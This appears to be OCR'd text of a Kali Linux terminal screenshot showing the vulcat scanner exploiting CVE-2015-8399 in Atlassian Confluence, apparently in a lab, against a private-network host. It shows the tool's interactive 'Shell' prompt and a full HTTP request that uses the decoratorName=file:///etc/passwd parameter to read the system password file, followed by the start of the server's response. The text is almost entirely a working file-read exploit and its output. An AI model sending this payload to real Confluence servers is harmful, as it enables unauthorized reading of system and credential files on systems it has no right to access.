 1 2 3 4 2 14:36
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
[14:35:28] [+] 识别为"FileRead"漏洞, 进入Shell交互模式:
[14:35:28] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): /etc/passwd
[14:35:52] [LOG-5-AtlassianConfluence(Shell)] [200] [CVE-2015-8399] [Request
GET /admin/viewdefaultdecorator.action?decoratorName=file:///etc/passwd HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=8A43776205940EB08B929902BB95BB86
Referer: http://192.168.80.132:8080
Origin: http://192.168.80.132:8080
]
====================Response====================
Server: Apache-Coyote/1.1
Cache-Control: no-cache, must-revalidate
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Confluence-Request-Time: 1676874952323
X-Seraph-LoginReason: OK
X-Atlassian-WebSudo: Has-Authentication
Content-Type: text/html;charset=UTF-8
Transfer-Encoding: chunked
Date: Mon, 20 Feb 2023 06:35:52 GMT
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>View Default Decorator - passwd - Confluence</title>